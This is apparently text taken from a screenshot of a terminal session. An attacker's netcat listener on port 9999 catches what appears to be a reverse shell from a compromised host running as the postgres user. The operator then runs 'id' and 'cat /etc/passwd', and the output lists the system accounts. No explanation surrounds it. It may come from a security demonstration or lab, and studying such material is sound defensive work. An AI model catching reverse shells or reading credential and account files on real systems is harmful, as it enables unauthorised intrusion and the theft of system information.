 pwq > ~ nc -lvv 9999
id
uid=116(postgres) gid=125(postgres) groups=125(postgres),110(ssl-cert)
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh